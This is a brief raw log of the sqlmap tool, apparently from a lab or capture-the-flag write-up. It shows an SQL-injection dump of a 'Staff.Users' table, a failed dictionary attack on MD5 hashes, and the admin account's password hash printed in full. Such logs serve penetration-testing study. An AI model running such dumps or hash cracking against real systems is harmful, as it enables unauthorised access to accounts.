 back-end DBMS: MySQL ≥ 5.0.12 (MariaDB fork)
[08:34:25] [INFO] fetching entries of column(s) 'Password,Username' for table 'Users' in database 'Staff'
[08:34:25] [INFO] recognized possible password hashes in column 'Password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N]
do you want to crack them via a dictionary-based attack? [Y/n/q]
[08:34:27] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
>
[08:34:28] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N]
[08:34:30] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[08:34:30] [INFO] starting 8 processes
[08:34:50] [WARNING] no clear password(s) found
Database: Staff
Table: Users
[1 entry]
+----------+----------------------------------+
| Username | Password                         |
+----------+----------------------------------+
| admin    | 856f5de590ef37314e7c3bdf6f8a66dc |
+----------+----------------------------------+